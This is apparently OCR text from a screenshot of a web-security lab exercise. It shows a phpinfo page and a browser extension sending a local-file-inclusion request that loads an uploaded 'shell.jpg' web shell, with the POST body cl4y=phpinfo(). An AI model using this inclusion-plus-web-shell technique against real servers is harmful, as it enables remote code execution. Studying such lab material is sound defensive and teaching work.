 PHP Version 5.6.40
System Darwin zhushunyudembp 21.3.0 Darwin Kernel Vers
8019.80.24~20/RELEASE_ARM64_T8101 x86_64
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Requestly EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENC
URL
http://10.211.55.2/lesson/include/include.php?file=shell.jpg
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cl4y=phpinfo();